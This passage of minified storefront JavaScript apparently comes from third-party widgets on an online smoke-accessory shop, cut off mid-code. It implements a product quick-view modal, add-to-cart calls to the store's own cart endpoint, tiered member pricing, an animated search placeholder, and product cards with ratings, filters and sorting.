t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`),window.location.href=o})),i.find(".cc-q-minus").on("click",(n=>{n.preventDefault(),1!=(t=c("#product-quantity").val())&&""!=t&&(t--,i.find("#product-quantity").val(t)),e.trigger("Clicked.decrement")})),i.find(".cc-q-plus").on("click",(n=>{n.preventDefault(),""==(t=i.find("#product-quantity").val())&&(t=0),t++,i.find("#product-quantity").val(t),e.trigger("Clicked.increment")})),i.find("#product-quantity").on("change, keyup",(()=>{setTimeout((()=>{const e=c("#product-quantity").val();i.find("#product-quantity").val(e)}),500)})),i.find("#AddToCart").on("click",(function(){c(this).attr("disabled",!0);!async function(e){const t=new FormData(e.get(0));await fetch("/cart/add.js",{method:"post",body:t}).then((e=>e.json())).then((e=>{i.find("#AddToCart").removeAttr("disabled"),i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view");try{populateCartDrawer(e)}catch(e){}}))}(c(this).closest("form"));const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),i.find("#product-options .option-select-button.primary-option").on("click",(function(){const t=c(this).find("span").text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),i.find(".variant-lowstock").hide();const p=i.find("#AddToCartForm").attr("data-pid");p&&g(p);try{h(o)}catch(e){}i.find(".cc-content").scrollTop(0)}))}function m(){let t;c("#products .product.grid__item:not(:has(.cc-qvw-16229760))").each((function(){var n=c(this).find(".grid__image").attr("href");c(this).find(".cc-qvw-16229760").length||(t=c(`\n          <div class="cc-qvw-16229760">\n            <button class="cc-qvw-btn" type="button" data-product_url="${n}">\n              <span class="cc-qvw-label">Quick View</span>\n            </button>\n          </div>\n        `),function(t){let n;t.find(".cc-qvw-btn").on("click",(function(t){t.preventDefault(),t.stopPropagation(),n=c(this).attr("data-product_url"),i.addClass("cc-loader-active"),f(n),e.trigger("clicked.quickview")}))}(t),c(this).find(".image-holder").append(t)),c(this).attr("data-plink",n)}))}c(document).on("click",(e=>{c(e.target).closest(".cc-quick-view-16229760 .cc-overlay1").length&&!c(e.target).closest(".cc-quick-view-16229760 .cc-quick-view").length&&(i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"))})),c(".cc-quick-view-16229760 .cc-modal-close").on("click",(()=>{i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),e.trigger("clicked.close")})),c(".new-collection-container .product.grid__item .card--btn .btn.tttt").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".new-collection-container .product.grid__item .t.card--btn.single-item-form .btn.add-to-cart-button.hhh").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".template-collection").length&&(e.trigger("visible"),m());let v=window.location.pathname;!function(){const t=new MutationObserver((()=>{v!=window.location.pathname&&(v=window.location.pathname,c(".template-collection").length&&e.trigger("visible")),c(".new-collection-container .product.grid__item").length&&c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").length&&m()}));t.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{t.disconnect()}))}(),e.on("closed",(()=>{c("body").removeClass("cc-sw-show")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(109)))).then((()=>{this.snippets.accordionHtml=n(110)})).then((()=>n(51)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);!function(){const n=new MutationObserver((()=>{t(".about-product:not(.cc-product-30059977)").length&&function(){t(".about-product").addClass("cc-product-30059977"),t(".about-product").before(e.snippets.accordionHtml);const n=t(".cc-accordion-30059977");!function(){const e=t(".about-product").wrapAll();t(".about-product").length&&n.find('.cc-tab-list[data-list="About the Product"]').show(),n.find('.cc-content-list[id="About__30059977"]').append(e)}(),function(){const e=t('.highlights-new[id="highlights"]').wrapAll();t('.highlights-new[id="highlights"]').length&&n.find('.cc-tab-list[data-list="Highlights"]').show(),n.find('.cc-content-list[id="Highlights__30059977"]').append(e)}(),n.on("click",".cc-accordion-button",(function(){const c=t(this).attr("aria-controls"),i=t(this).text();t(this).addClass("cc-button-active").attr("aria-expanded",!0),n.find(".cc-accordion-button").not(this).removeClass("cc-button-active").attr("aria-expanded",!1),n.find(`.cc-content-list[id="${c}"]`).addClass("cc-content-active"),n.find(".cc-content-list").not(`[id="${c}"]`).removeClass("cc-content-active"),e.trigger(`Clicked.${i}`)})),e.trigger("visible")}()}));n.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{n.disconnect()}))}()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(111)))).then((()=>{this.snippets.accordionHtml=n(112)})).then((()=>n(53)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),c=n(0);let i="";function r(){const t=window.location.pathname;if(i!=t){i=t;c(".product-top-content").length>0&&(e.trigger("visible"),function(){c(".about-product").before(e.snippets.accordionHtml);const t=c(".cc-accordion-48576568");!function(){const e=c(".about-product").wrapAll();c(".about-product").length&&t.find('.cc-tab-list[data-list="About the Product"]').show(),t.find('.cc-content-list[id="About__30059977"]').append(e)}(),function(){const e=c('.highlights-new[id="highlights"]').wrapAll();c('.highlights-new[id="highlights"]').length&&t.find('.cc-tab-list[data-list="Highlights"]').show(),t.find('.cc-content-list[id="Highlights__30059977"]').append(e)}(),t.on("click",".cc-accordion-button",(function(){const n=c(this).attr("aria-controls"),i=c(this).text();c(this).addClass("cc-button-active").attr("aria-expanded",!0),t.find(".cc-accordion-button").not(this).removeClass("cc-button-active").attr("aria-expanded",!1),t.find(`.cc-content-list[id="${n}"]`).addClass("cc-content-active"),t.find(".cc-content-list").not(`[id="${n}"]`).removeClass("cc-content-active"),e.trigger(`Clicked.${i}`)}))}())}}t((()=>{r()}),500),r()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(113)))).then((()=>{this.snippets.priceHtml=n(114)})).then((()=>n(55)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),c=n(0);!function(){const n=new MutationObserver((()=>{c(".template-product #addtocartbox .cc-pricing-table-wrap:not(.cc-product-91665844)").length&&c(".template-product #addtocartbox .cc-pricing-table-wrap").length&&(c(".template-product #addtocartbox .cc-pricing-table-wrap").addClass("cc-product-91665844"),c(".template-product #addtocartbox .cc-pricing-table-wrap").before(e.snippets.priceHtml),t((function(){const e=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim();c(".cc-price-91665844 .cc-intial-price .cc-price-value").text(e)}),500),t((function(){const e=c(".cc-pricing-table-wrap .member-cell .new_price").text().trim();c(".cc-price-91665844 .cc-member-price .cc-price-value").text(e);const t=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim().replace(/[^0-9.]/g,"")-e.replace(/[^0-9.]/g,"");c(".cc-price-91665844 .cc-member-price .cc-save-value").text(`Save $${Number(t.toFixed(2))}`)}),500),t((function(){const e=c(".cc-pricing-table-wrap .elite-cell .new_price").text().trim();c(".cc-price-91665844 .cc-elite-price .cc-price-value").text(e);const t=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim().replace(/[^0-9.]/g,"")-e.replace(/[^0-9.]/g,"");c(".cc-price-91665844 .cc-elite-price .cc-save-value").text(`Save $${Number(t.toFixed(2))}`)}),500),c(".cc-pricing-table-wrap .member-cell.active").length&&c(".cc-price-91665844 .cc-price-inner").addClass("cc-member-active"),c(".cc-pricing-table-wrap .elite-cell.active").length&&c(".cc-price-91665844 .cc-price-inner").addClass("cc-elite-active"),t((function(){let e;e=c(".template-product .cc-pricing-table-wrap .elite-cell.active").length?c(".template-product .cc-main-list.cc-elite-price .cc-price-value").text().trim():c(".template-product .cc-pricing-table-wrap .member-cell.active").length?c(".template-product .cc-main-list.cc-member-price .cc-price-value").text().trim():c(".template-product .cc-main-list.cc-intial-price .cc-price-value").text().trim(),c(".template-product button.addtocart[disabled]").length||c(".template-product button.addtocart #AddToCartText").text(`Add to Cart - ${e}`)}),100),c(".cc-price-91665844  .cc-price-list").on("click",(function(t){t.preventDefault();const n=c(this).attr("aria-label");c(this).parent().toggleClass("cc-tip-active"),c(".cc-price-91665844 .cc-main-list").not(c(this).parent()).removeClass("cc-tip-active"),e.trigger(`Clicked.iicon${n}`)})),c(document).on("click",(e=>{0===c(e.target).closest(".cc-price-91665844 .cc-price-list").length&&c(".cc-price-91665844 .cc-main-list").removeClass("cc-tip-active")})),c(document).on("mousedown keydown",".addtocart",(()=>{e.trigger("Clicked.Addtocart")})),e.trigger("visible"))}));n.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{n.disconnect()}))}()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=d(n(115)),i=n(15),r=n(26),o=d(n(0)),a=d(n(27)),s=d(n(61)),l=(n(62),n(116),d(n(10)));function d(e){return e&&e.__esModule?e:{default:e}}const p=["Puffco","Grinder","Bowl","Ash catcher","Banger","Bong","Bubbler","Dab rig","Pulsar","Carb cap","Pax"],u=()=>JSON.parse(localStorage.getItem("recentSearches"))||[],h=e=>{let t=u();const n=t.indexOf(e);n>-1&&t.splice(n,1),t.push(e);const c=t.slice(-5);localStorage.setItem("recentSearches",JSON.stringify(c))};let g=u(),f={placeholders:["Puffco","Grinder","Bowl","Ash catcher","Banger","Bong","Bubbler","Dab rig","Pulsar","Carb cap","Pax"],preText:"Search for",stay:2e3,speed:150,element:"#cc-search, #cc-search-input"};const m=f.element;let v,w=0,b=0;const y=function(){const e=f.placeholders[w].substring(0,b+1);document.querySelectorAll(m).forEach((t=>{t.setAttribute("placeholder",f.preText+" "+e)}))},x=function(){0===b?(b=0,w++,w===f.placeholders.length&&(w=0),clearInterval(v),C()):(y(),b--)},k=function(){clearInterval(v),v=setInterval(x,f.speed)},_=function(){const e=f.placeholders[w];b===e.length&&setTimeout(k,f.stay),y(),b++},C=function(){v=setInterval(_,f.speed)},S=(e,t)=>{let n;return function(){const c=this,i=arguments;clearTimeout(n),n=setTimeout((()=>e.apply(c,i)),t)}};function q(e,t,n,c,o,l,d,p,u,h,g){const{domainId:f,campaignId:m,variantId:v,pageSize:w,currency:b,tracker:y,userId:x,pageId:k}=e,_=e=>{const{name:t,onToggleFilters:n,label:c}=e;return(0,i.h)("div",{onClick:n,"data-filterName":t,style:{color:"#171717","font-weight":"500",padding:"10px 0",cursor:"pointer",margin:0,"font-size":18,"border-bottom":"1px solid #1717170f","margin-bottom":"5px"}},c,(0,i.h)("div",{style:{"font-size":18,float:"right",cursor:"pointer","font-weight":"500","padding-right":10},"data-filterName":t},"-"))},C=e=>{const{name:t,label:n,onToggleFilters:c}=e;return(0,i.h)("div",{style:{color:"#171717","font-weight":"500",padding:"10px 0",cursor:"pointer",margin:0,"font-size":18,"border-bottom":"1px solid #1717170f","margin-bottom":"5px"},onClick:c,"data-filterName":t},n,(0,i.h)("div",{style:{"font-size":18,float:"right","font-weight":"500","padding-right":10},"data-filterName":t},"+"))},S=()=>(0,i.h)("div",{style:{position:"absolute",left:"50%",top:"50%"}},(0,i.h)("div",{style:{position:"relative",top:"50%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"30px",height:"30px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,i.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#171717","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,i.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"}))))),q=e=>{const{value:t,onChange:n,count:c,label:r,index:o,bucketsLength:a}=e;return(0,i.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":o===a-1?0:6,"padding-top":0===o?0:5},onClick:()=>n(!t)},!t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,minWidth:15,"border-radius":0,display:"block"}}),t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,minWidth:15,"border-radius":2,background:"#171717"}},(0,i.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:10,"align-items":"center","border-top":"none","margin-top":0,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,i.h)("div",{className:"cc-cb-label",style:{"padding-top":2,"padding-left":5,width:190,"font-size":"14px","padding-right":"5px","line-height":"20px"}},r),(0,i.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":40,"padding-right":5,"font-size":"12px","text-align":"center","font-weight":"400"}},`(${c})`))},P=e=>{const{value:t,buckets:n,onChange:c,name:r}=e;return(0,i.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,o)=>(0,i.h)(q,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=r,i=e.name,void(t&&-1===t.indexOf(i)?(t.push(i),c(n,t)):(t&&t.splice(t.indexOf(i),1),c(n,t)));var n,i},label:e.name,count:e.count,bucketsLength:n.length}))))},$=e=>{const{value:t,buckets:n,onChange:c,formatter:r,name:o}=e;return(0,i.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,a)=>{const s=r?r(o,e.name):e.name;return(0,i.h)(q,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=e.name,void(t&&(-1===t.indexOf(n)?(t.push(n),c(o,t)):(t.splice(t.indexOf(n),1),c(o,t))));var n},label:s,count:e.count,index:a,bucketsLength:n.length})})))},N=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},r=e.image?e.image:e.imageUrl?e.imageUrl:"https://cdn.convertcart.com/uploads/c5f46de2.png";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"20%",padding:10,cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",height:"100%","max-height":"100%","min-height":"100%",border:"1px solid #1717170f","border-radius":"16px"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{position:"relative","padding-bottom":"100%","border-radius":"16px 16px 0 0",overflow:"hidden"}},(0,i.h)("img",{src:r,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",background:"#000"},alt:e.name})),(0,i.h)("div",{style:{padding:"6px 10px","font-size":"15px","line-height":"normal","font-weight":"500",textAlign:"left",margin:"10px 0"}},e.name))))})))},E=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},r=e.image?e.image:"https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"20%",padding:10,cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",padding:"0px",height:"100%","max-height":"100%","min-height":"100%",border:"1px solid #1717170f","border-radius":"16px"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{src:r,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",background:"#000",padding:"25px"},alt:e.name})),(0,i.h)("div",{style:{padding:"6px 10px","font-size":"15px","line-height":"normal","font-weight":"500",textAlign:"left",margin:"10px 0"}},e.name))))})))},I=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform,r=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),o=e=>{let{rating:t}=e;const n=[],c=Math.round(2*Number(t))/2;for(let e=1;e<=5;e++)c>=e?n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-full",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.22664008692619053"},(0,i.h)("stop",{offset:"100%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"100%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.22664008692619053')"}))):n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-empty",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.14183550835805037"},(0,i.h)("stop",{offset:"0%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"0%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.14183550835805037')"})));return(0,i.h)(i.Fragment,null,n)};return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url};let a,s;e.stringified_variants&&(a=JSON.parse(e.stringified_variants),s=a[0].id);const l=e.image?e.image:"https://cdn.convertcart.com/uploads/3fbd151a.jpg";!!e.originalPrice&&(e.originalPrice,e.price);let d;e.member_price&&null!=e.member_price?d=e.member_price:null==e.member_price&&e.memberAndElitePrice&&(d=e.memberAndElitePrice[0].memberPrice);let p,u=e.image||"https://cdn.convertcart.com/uploads/481f60c7.png";return e.images&&(p="string"==typeof e.images?JSON.parse(e.images):e.images,u=p.length>1?null!==p[1]?p[1].url:e.image?e.image:"https://cdn.convertcart.com/uploads/481f60c7.png":e.image||"https://cdn.convertcart.com/uploads/481f60c7.png"),(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"33.3333333333%",padding:"10px 10px 25px 10px",cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{height:"100%","max-height":"100%","min-height":"100%"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%",display:"flex","flex-direction":"column",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{width:"100%",position:"relative","padding-bottom":"100%","min-height":"400px",height:"400px",background:"#171717",overflow:"hidden","border-radius":"16px"},className:"cc-product-card-img"},(0,i.h)("img",{src:l,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)"},alt:e.name}),(0,i.h)("div",{className:"cc-hover-image"},(0,i.h)("img",{style:{width:"100%",height:"100%"},src:u,alt:"Hover Image"})),e.stringified_variants?(0,i.h)("div",{className:"cc-action-block",style:{position:"absolute",bottom:"10px",left:"50%",transform:"translateX(-50%)"}},a&&a.length<=1?(0,i.h)("form",{action:"/cart/add",method:"post",enctype:"multipart/form-data",className:"card--btn single-item-form",siq_id:"autopick_5816"},(0,i.h)("input",{type:"hidden",name:"id",value:s}),(0,i.h)("input",{type:"hidden",name:"quantity",value:"1"}),(0,i.h)("button",{type:"submit",className:"btn add-to-cart-button hhh",style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"Add to cart")):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"View product"))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"View product"))),(0,i.h)("div",{style:{display:"flex","flex-direction":"column","justify-content":"space-between",flex:"1"}},(0,i.h)("div",null,(0,i.h)("div",{style:{color:"#17171799","font-size":"10px","padding-bottom":"2px","text-transform":"uppercase","padding-top":"16px","letter-spacing":"1px"}},e.vendor),(0,i.h)("div",{style:{margin:"6px 0 10px 0",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name)),(0,i.h)("div",null,(0,i.h)("div",{style:{"line-height":"16px","font-size":"12px",color:"#818898"}},b,r(e.price)," USD",(0,i.h)("span",{style:{"line-height":"16px","font-size":"10px",color:"#818898","margin-top":"0px",display:"block","font-style":"italic"}},"Non-member Price")),(0,i.h)("div",{style:{display:"flex",margin:"10px 0",gap:"5px"}},(0,i.h)("svg",{width:"16",height:"20",viewBox:"0 0 16 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z",fill:"#E1251C"})),(0,i.h)("span",{style:{"font-size":"20px","line-height":"22px",color:"#e1251c","font-weight":"600"}},b,r(d))),(0,i.h)("div",{style:{display:"flex","margin-top":"10px",gap:"5px"}},(0,i.h)("svg",{width:"8",height:"11",viewBox:"0 0 8 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z",fill:"#031546"})),(0,i.h)("p",{style:{color:"#031546","font-size":"10px"}},"Free delivery with"," ",(0,i.h)("span",{style:{"font-size":"10px",color:"#d5a03a","font-weight":"600","text-transform":"uppercase"}},"ELITE"))),(0,i.h)("div",{style:{height:"25px","margin-top":"8px",display:"block"}},Number(e.rating)>0&&(0,i.h)("div",{className:"",style:{"text-align":"left",display:"flex","justify-content":"flex-start","align-items":"center"}},(0,i.h)(o,{rating:Number(e.rating)}),(0,i.h)("span",{className:"",style:{display:"flex",alignSelf:"center",color:"rgb(245, 222, 5)",fontFamily:"Nunito Sans",fontStyle:"normal",fontWeight:700,fontSize:"16px",marginInline:"0px",marginBottom:"1px",paddingTop:"2px"}},(e=>{const t=Math.floor(10*e)/10;return t%1==0?t.toString().split(".")[0]:t})(e.rating)))))))))})))},T=()=>(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"22.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":4}},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none"},(0,i.h)("path",{d:"M136 191 c-49 -50 -39 -78 10 -30 l34 33 34 -33 c49 -48 59 -20 10 30 -21 21 -41 39 -44 39 -3 0 -23 -18 -44 -39z"}))),A=()=>(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"20.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":4}},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none"},(0,i.h)("path",{d:"M96 222 c-3 -5 15 -28 39 -52 l45 -44 45 44 c30 29 42 47 35 54 -7 7 -22 -1 -45 -24 l-35 -34 -33 32 c-35 34 -43 37 -51 24z"}))),O=e=>{const{sortBy:t,sortOptions:n,sortDirection:c,onSortSelect:r}=e;return(0,i.h)("div",{className:"cc-sort-list",style:{display:"flex","flex-direction":"column",position:"relative",width:"100%"}},(0,i.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":"1"}},(0,i.h)("div",{className:"cc-sort-list-option",style:{backgroundColor:"#fff"}},n.filter((e=>e.label)).map(((e,n)=>{const o=e.name!==t||e.direction!==c?"":"none";return(0,i.h)(i.Fragment,null,0===o.length&&(0,i.h)("div",{style:{"border-bottom":"1px solid #1717170f"}},(0,i.h)("div",{style:{color:"#171717",width:"100%",background:"#fff"}},(0,i.h)("p",{onClick:r,id:"cc-sort-list-item",style:{padding:"10px 0px 10px 10px",margin:0,cursor:"pointer",border:"1px solid #1717170f","border-top":"none","border-bottom":"none",background:"#fff",color:"#171717","font-size":14,width:"100%"},"data-sort-value":e.name,"data-sort-direction":e.direction},e.label))))})))))},L=e=>{const{sortDirection:t,sortBy:n,sortOptions:c,onToggleSort:r,sortOptionsDisplay:o,onSortSelect:a}=e,s=c.filter((e=>e.name===n&&e.direction===t?e:null)).filter((e=>e))[0];return(0,i.h)("div",{className:"cc-sort",style:{display:"flex","flex-direction":"column"}},(0,i.h)("div",{className:"cc-sort-select",style:{display:"flex",border:"1px solid #1717170f","justify-content":"space-between"}},(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r(e)},classNames:"cc-sort-title",style:{"font-weight":"500",cursor:"pointer",padding:"8px 5px 8px 5px","font-size":14,width:70}},"Sort by 